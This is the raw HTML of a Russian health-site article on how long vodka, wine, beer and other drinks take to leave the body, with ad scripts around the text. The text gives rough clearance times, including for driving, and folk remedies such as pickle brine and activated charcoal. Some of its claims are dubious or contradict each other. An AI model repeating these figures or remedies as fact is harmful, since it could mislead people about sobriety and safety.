

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma
body_size: 17214
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js">
<head>
    <script charset="utf-8" async src="https://pushche.rabbit.click/pushJs/YB7b3ev..js"></script>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
		<title>Сколько времени выветривается алкоголь из организма: водка, вино, способы ускорить процесс</title>
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', 'b5871c2c3e16bfa0b0e8642e8ed2c4d92613968298d4457bca76de9449b2cac6', '0');</script>
<!-- All In One SEO Pack 3.7.1[439,520] -->
<meta name="description"  content="От чего зависит время выветривания алкоголя из организма человека. Срок выведения водки, вина и других алкогольных напитков. Способы ускорить процесс выветривания спиртного." />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pivunet.com/#organization","url":"https://pivunet.com/","name":"pivunet.com","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://pivunet.com/#logo","url":"https://pivunet.com/wp-content/uploads/2018/01/1.fw_.png","caption":""},"image":{"@id":"https://pivunet.com/#logo"}},{"@type":"WebSite","@id":"https://pivunet.com/#website","url":"https://pivunet.com/","name":"pivunet.com","publisher":{"@id":"https://pivunet.com/#organization"}},{"@type":"WebPage","@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#webpage","url":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma","inLanguage":"ru-RU","name":"Через сколько времени выветривается водка из организма","isPartOf":{"@id":"https://pivunet.com/#website"},"breadcrumb":{"@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#breadcrumblist"},"description":"От чего зависит время выветривания алкоголя из организма человека. Срок выведения водки, вина и других алкогольных напитков. Способы ускорить процесс выветривания спиртного.","image":{"@type":"ImageObject","@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#primaryimage","url":"https://pivunet.com/wp-content/uploads/2018/03/sroki_vyvetrivaniya_alkogolya.jpg.gif","width":300,"height":303},"primaryImageOfPage":{"@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#primaryimage"},"datePublished":"2025-09-08T05:12:06+00:00","dateModified":"2025-09-08T05:12:06+00:00"},{"@type":"Article","@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#article","isPartOf":{"@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#webpage"},"author":{"@id":"https://pivunet.com/author/admin#author"},"headline":"Через сколько времени выветривается водка из организма","datePublished":"2025-09-08T05:12:06+00:00","dateModified":"2025-09-08T05:12:06+00:00","commentCount":2,"mainEntityOfPage":{"@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#webpage"},"publisher":{"@id":"https://pivunet.com/#organization"},"articleSection":"Алкоголь и организм человека","image":{"@type":"ImageObject","@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#primaryimage","url":"https://pivunet.com/wp-content/uploads/2018/03/sroki_vyvetrivaniya_alkogolya.jpg.gif","width":300,"height":303}},{"@type":"Person","@id":"https://pivunet.com/author/admin#author","name":"admin","sameAs":[],"image":{"@type":"ImageObject","@id":"https://pivunet.com/#personlogo","url":"https://secure.gravatar.com/avatar/52bc9ddd810a64228ca1f022d0ba56f0?s=96&d=retro&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"BreadcrumbList","@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://pivunet.com/","url":"https://pivunet.com/","name":"pivunet.com"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma","url":"https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma","name":"Через сколько времени выветривается водка из организма"}}]}]}</script>
<link rel="canonical" href="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="pivunet.com &raquo; Лента" href="https://pivunet.com/feed" />
<link rel="alternate" type="application/rss+xml" title="pivunet.com &raquo; Лента комментариев" href="https://pivunet.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="pivunet.com &raquo; Лента комментариев к &laquo;Через сколько времени выветривается водка из организма&raquo;" href="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pivunet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://pivunet.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pivunet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_style-css'  href='https://pivunet.com/wp-content/plugins/image-gallery-reloaded/themes/classic/galleria.theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://pivunet.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='skin-font-awesome-css'  href='https://pivunet.com/wp-content/themes/skin/assets/css/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin-bootstrap-css'  href='https://pivunet.com/wp-content/themes/skin/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin-swiper-slider-css'  href='https://pivunet.com/wp-content/themes/skin/assets/css/swiper.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css'  href='https://pivunet.com/wp-content/themes/skin/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin_header_style_1-css'  href='https://pivunet.com/wp-content/themes/skin/elements/header/header-1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin_featured_style_1-css'  href='https://pivunet.com/wp-content/themes/skin/elements/featured/featured-1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin_home_layout_style_1-css'  href='https://pivunet.com/wp-content/themes/skin/elements/home-layout/layout-1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='skin-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://pivunet.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://pivunet.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"c28db4af85","_ajax_url":"https:\/\/pivunet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pivunet.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.150.1' id='ct_public-js'></script>
<script type='text/javascript' id='ct_nocache-js-extra'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/pivunet.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/pivunet.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pivunet.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.150.1' id='ct_nocache-js'></script>
<script type='text/javascript' src='https://pivunet.com/wp-content/plugins/image-gallery-reloaded/galleria-1.2.8.min.js?ver=5.5.17' id='gallery_reloaded_source-js'></script>
<link rel="https://api.w.org/" href="https://pivunet.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pivunet.com/wp-json/wp/v2/posts/40205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pivunet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pivunet.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Можно ли совмещать Циклоферон с алкоголем: особенности взаимодействия' href='https://pivunet.com/sovmestimost-s-alkogolem/tsikloferon-s-alkogolem' />
<link rel='next' title='Совместимость Нурофена и алкоголя' href='https://pivunet.com/sovmestimost-s-alkogolem/sovmestimost-nurofena-i-alkogolya' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://pivunet.com/?p=40205' />
<link rel="alternate" type="application/json+oembed" href="https://pivunet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpivunet.com%2Falkogol-i-organizm-cheloveka%2Fvyivetrivaetsya-vodka-iz-organizma" />
<link rel="alternate" type="text/xml+oembed" href="https://pivunet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpivunet.com%2Falkogol-i-organizm-cheloveka%2Fvyivetrivaetsya-vodka-iz-organizma&#038;format=xml" />
<meta name="generator" content="Skin WP Theme" />    <style>
          
    </style>  
	<style>

</style><meta name="referrer" content="always">
    </head> 

<body class="post-template-default single single-post postid-40205 single-format-standard wp-custom-logo header-style-1">



<input type="checkbox" name="menu" value="toggle" id="toggle">
 
 
<div id="off-canvas-menu">
 
   <!-- Lable for #showmenu to hide the menu/uncheck the checkbox -->
   <label class="toggle" for="toggle"><i class="fa fa-2x fa-bars"></i></label>
 
 
    <nav class="menu-content">
        	<div class="social-icons icon_type_round">
		<ul>
			
			  
			   
			 

			 
			   
			 

			 

			 

			 

			     
		</ul>
	</div>        
    <form role="search" method="get" class="search-form" action="https://pivunet.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button>
</form> 
        <!-- Menu Section title -->
        <span>Navigate</span>
        <!-- Mobile Menu -->

        
    </nav> 
</div>
<!-- /#menu -->

    


<header class="header_1">
    <noindex><div class="top-header">
        <div class="container">
            <div class="row"> 

                <div class="col-md-4">
                  			<div class="logo">
				<a href="https://pivunet.com/" class="custom-logo-link" rel="home"><img width="377" height="124" src="https://pivunet.com/wp-content/uploads/2018/01/1.fw_.png" class="custom-logo" alt="pivunet.com" srcset="https://pivunet.com/wp-content/uploads/2018/01/1.fw_.png 377w, https://pivunet.com/wp-content/uploads/2018/01/1.fw_-300x99.png 300w" sizes="(max-width: 377px) 100vw, 377px" /></a>			</div>
	                </div>

                <div class="col-md-8 search-area">
                   	<div class="social-icons icon_type_round">
		<ul>
			
			  
			   
			 

			 
			   
			 

			 

			 

			 

			     
		</ul>
	</div>        
                        
                    <div class="header-search"> <form role="search" method="get" class="search-form" action="https://pivunet.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="" value="" name="s" title="Search for:"/>
	</label>
	<button type="submit" class="search-submit"><i class="fa fa-search fa-2x"></i></button>
</form> </div>
               </div> <!--  .search-area-->

            </div> 
 
        </div>
    </div></noindex>  <!--  .top-header -->
    
    <div class="menu-wrapper">
       <div class="container">
            <div class="row">
                                    <button id="menu-toggle" class="menu-toggle">
                        <i class="fa fa-bars fa-2x"></i>
                    </button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
                            <div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="primary-menu"><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://pivunet.com/category/alkogol-i-organizm-cheloveka">Алкоголь и организм человека</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://pivunet.com/category/vidyi-alkogolya">Виды алкоголя</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://pivunet.com/category/vred-alkogolya">Вред алкоголя</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://pivunet.com/category/zapoy">Запой</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://pivunet.com/category/lechenie">Лечение</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://pivunet.com/category/pohmelie">Похмелье</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://pivunet.com/category/sovmestimost-s-alkogolem">Совместимость с алкоголем</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						 
					</div><!-- .site-header-menu -->
				         
           
            </div>
        </div>
    </div>
        
</header><main>

<div class="main-wrapper">
    <div class="container content-holder">
        <div class="row">
            
            <!-- BrearCrumbs-->
                 
					
					<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
				<!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к pivunet.com." href="https://pivunet.com" class="home" ><span property="name">pivunet.com</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к архиву рубрики Алкоголь и организм человека." href="https://pivunet.com/category/alkogol-i-organizm-cheloveka" class="taxonomy category" ><span property="name">Алкоголь и организм человека</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Через сколько времени выветривается водка из организма</span><meta property="url" content="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma"><meta property="position" content="3"></span>			</div>
		           <!-- BrearCrumbs-->


                        
            <div class="content-wrapper col-md-8">
                
                
<div class="single-content-holder">
                    <div class="title-holder">
            <h1>Через сколько времени выветривается водка из организма </h1>
                        
                </div>
        
    <div class="post-content" id="contbox">
        <div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<!--noindex-->
<div class="ya_direct_content" style="border-left: solid 5px #0000CC;"><div id="ya_direct_title" style="margin-bottom: 10px;font-size: 12px;"></div>

<!-- Yandex.RTB R-A-322422-15 -->
<div id="yandex_rtb_R-A-322422-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-322422-15",
                renderTo: "yandex_rtb_R-A-322422-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

</div>
<!--/noindex--></div>
<index><div class="at-above-post addthis_tool" data-url="https://pivunet.com/alkogol-i-organizm-cheloveka/vyivetrivaetsya-vodka-iz-organizma"></div><p><img loading="lazy" class="alignleft" title="Как алкоголь выветривается из организма" src="/wp-content/auploads/323529/sroki_vyvetrivaniya_alkogolya.jpg" alt="Сроки выветривания алкоголя" width="300" height="303" />Когда человек употребляет любой спиртной напиток, алкоголь начинает быстро впитываться в кровь. Двигаясь по кровеносным сосудам, он быстро проникает в ткани и человеческие органы. Даже после его удаления из состава крови, следы алкоголя обнаруживаются в моче. Этиловый спирт остаётся также в жидкости спинного мозга.</p>
<p><span id="more-40205"></span></p>
<h2>Особенности организма</h2><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836938486726342"
     data-ad-slot="3288283924"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836938486726342"
     data-ad-slot="4765017128"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--/noindex--></div>

<p>На процесс выветривания алкоголя оказывают непосредственное влияние индивидуальные особенности любого человека:</p>
<ul class="accentblue">
<li>Пол;</li>
<li>Вес;</li>
<li>Возраст.</li>
</ul>
<p><strong>Очень важными факторами удаления</strong> алкоголя из крови также считаются:</p>
<ul class="accentblue">
<li>Состояние здоровья;</li>
<li>Работа печени;</li>
<li>Обмен веществ;</li>
<li>Работа лёгких;</li>
<li>Почки;</li>
<li>Кожный покров.</li>
</ul>
<p><img loading="lazy" class="alignright" title="Факторы, влияющие на выветривания алкоголя" src="/wp-content/auploads/323530/skolko_vremeni_alkogol_vyvetrivaetsya.jpg" alt="Сколько времени алкоголь выветривается" width="300" height="312" />Приблизительно 70% спиртного, попавшего в организм, благополучно удаляет печень. Если человек ранее свободно выпивал бутылку водки или виски, он начинает быстро пьянеть даже после небольшой порции спиртного. <strong>Для полного восстановления</strong> ему требуется большое количество времени. Причиной является его иммунная система, которая намного слабее, чем у непьющих людей.</p>
<p>Если женщина выпивает наравне с мужчиной, в её крови концентрация спиртного всегда выше. Для полного восстановления ей понадобится намного больше времени. Быстрому процессу выведения спиртного мешают:</p>
<ol class="accentblue">
<li>Приём лекарств.</li>
<li>Хронические болезни.</li>
<li>Сбой гормонального процесса.</li>
</ol>
<p><img loading="lazy" class="alignleft" title="Выветривания алкоголя в зависимости от его качества" src="/wp-content/auploads/323531/alkogol_vyvetrivaetsya.jpg" alt="Как алкоголь выветривается" width="300" height="180" />От качества алкогольного напитка также зависит время удаления спиртного из организма. На этот процесс влияет также наличие хорошей закуски. Стакан виски, выпитый на пустой желудок, намного быстрее приводит к опьянению, так как в крови накапливается намного больше алкоголя.</p>
<p>Бутылка водки, выпитая небольшими порциями, с хорошей закуской, не вызовет быстрого опьянения. Количество спиртного, находящегося в крови, будет минимальным. Алкоголь начнёт выводиться из организма намного быстрее. Процесс отрезвления сильно зависит от психического состояние человека. Порою нервная система, находясь в возбуждённом состоянии, может стать причиной быстрого опьянения. Она замедлит процесс отрезвления.</p>
<p>Бывает и наоборот. Когда человек находится под влиянием сильного стресса, он выглядит совершенно трезвым, даже после большого количества выпитого. Однако, количества этанола в крови все равно не становиться меньше.</p>
<h2>Срок выветривания алкоголя</h2><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!--noindex-->


<div class='medicinetizer block_6882'>
</div>
<script>
    var m5bc310c371132 = document.createElement('script');
    m5bc310c371132.src='https://info.tolkotakak.ru/show/?' + Math.round(Math.random()*100000) + '=' + Math.round(Math.random()*100000) + '&block_id=6882&title=' + document.title +'&' + Math.round(Math.random()*100000);
    function f5bc310c371132() {
        if(!self.medtizer) {
            self.medtizer = 6882;
            document.body.appendChild(m5bc310c371132);
        } else {
            setTimeout('f5bc310c371132()',200);
        }
    }
    f5bc310c371132();
</script>

<!--/noindex--></div>

<p>Безусловно, возраст выпившего человека и его комплекция играют важную роль для выветривания алкоголя. Если говорить о среднестатистическом человеке, весящим 70−90 кг, возраст которого не превышает 30−50 лет, период выветривания водки может быть таким:</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-8836938486726342"
     data-ad-slot="4887958321"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!--/noindex--></div>

<ul class="accentblue">
<li>50 грамм — 1−1,5 часа;</li>
<li>100 грамм. — 3−4 часа;</li>
<li>250 грамм- от 7 до 10 часов;</li>
<li>0,5 литра — от 16 до 20 часов.</li>
</ul>
<p><strong>Примерно столько же времени понадобиться для нейтрализации других крепких напитков:</strong></p>
<ul class="accentblue">
<li>Коньяк;</li>
<li>Ром;</li>
<li>Виски.</li>
</ul>
<p><img loading="lazy" class="alignleft" title="Примерные сроки выветривания алкоголя" src="/wp-content/auploads/323532/cherez_skolko_alkogol_vyvetritsya.jpg" alt="Через сколько алкоголь выветрится" width="300" height="259" />Если выпить 100 грамм коньяка, следы удалятся из организма примерно через три часа. Бокал шампанского выветрится примерно через один час. Смесь этих напитков начнёт проявлять себя ориентировочно через 5−6 часов. Сто грамм четырёхградусного пива выветрится из организма через 30 минут, если доза будет равна одной бутылке (0,5 л), следы пива исчезнут через 1,5 часа. Иными словами, время выветривания 100 граммов водки и бутылки пива одинаково.</p>
<p>Любители различного вина должны помнить, что выветривание такого алкоголя происходит следующим образом:</p>
<ul class="accentblue">
<li>200 грамм — 3−3,5 часа.</li>
<li>300 грамм — 4−5 часов.</li>
<li>500 грамм — 5−7 часов.</li>
</ul>
<p>Многие считают, что выпитое шампанское мгновенно выветривается из организма. Это мнение сильно преувеличено. Примерно час в крови будут находиться следы выпитого бокала шампанского. Обычно такой игристый напиток не пьют малыми дозами. Поэтому только через одни сутки можно будет вновь отправляться в путь на автомобиле.</p>
<p>Красное вино также оставляет свои следы в крови. Для его полного выведения понадобится 1,5 часа. Если выпить 300 грамм любого столового вина, после попадания в желудок следы алкоголя будут определяться в крови примерно 5 часов. К примеру, 100 мл джин-тоника прибор будет определять в течение 60 минут после его употребления.</p>
<h2>Способы ускорить процесс</h2><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--noindex-->

<div class='medicinetizer block_6879'>
</div>
<script>
    var m5bc310aa50313 = document.createElement('script');
    m5bc310aa50313.src='https://info.tolkotakak.ru/show/?' + Math.round(Math.random()*100000) + '=' + Math.round(Math.random()*100000) + '&block_id=6879&title=' + document.title +'&' + Math.round(Math.random()*100000);
    function f5bc310aa50313() {
        if(!self.medtizer) {
            self.medtizer = 6879;
            document.body.appendChild(m5bc310aa50313);
        } else {
            setTimeout('f5bc310aa50313()',200);
        }
    }
    f5bc310aa50313();
</script>


<!--/noindex--></div>

<p>Для ускорения удаления спиртного из крови будет очень полезным контрастный душ. Поможет также прогулка по улице. Выветривание токсичных паров осуществляется благодаря работе лёгких. Для полного удаления подключаются ткани эпидермиса. Однако, такие процедуры не всегда помогают полностью очистить организм. <strong>Требуется большое количество жидкости</strong>. Это может быть:</p>
<ul class="accentgreen">
<li>Сок.</li>
<li>Подслащенный чай.</li>
<li>Минералка.</li>
</ul>
<p><img loading="lazy" class="alignright" title="Как ускорить процесс выветривания алкоголя" src="/wp-content/auploads/323535/skolko_alkogol_prisutstvuet.jpg" alt="Сколько алкоголь присутствует в организме" width="300" height="168" />Выпитая жидкость вызовет рвоту. Таким образом, пищеварительная система начнёт борьбу с отравлением. Самым действенным способом считается питье огуречного рассола. Находящиеся в нём кислоты расщепляют ядовитые вещества. Чтобы быстрее протрезветь, постарайтесь во время торжества не запивать алкоголь тонизирующими напитками, например, кофе. Для таких целей идеальным будет апельсиновый сок. Его можно заменить грейпфрутовым.</p>
<p>Перед принятием алкоголя, необходимо заранее выпить активированный уголь (4−5 таблеток). Затем принимать их по две штуки каждый час<strong>. Общее количество таблеток не должно превышать 20 штук</strong>. Уголь поможет замедлить всасывание в кровь этилового спирта. В случае сильного опьянения поможет таблетка Лимонтара.</p>
<p>Многочисленные испытания, проведённые медицинскими работниками, показали, что алкоголь полностью выводится из организма через 30 дней. Все это время он отрицательно действует на человеческие органы. Конечно, все показанные выше цифры имеют относительный характер. Они могут сильно изменяться, так как каждый организм человека отличается своими индивидуальными особенностями. Не стоит думать, что иммунитет с лёгкостью справится с выпитым алкоголем. Совет только один: если вам предстоит поездка на автомобиле, откажитесь от приёма спиртного.</p>
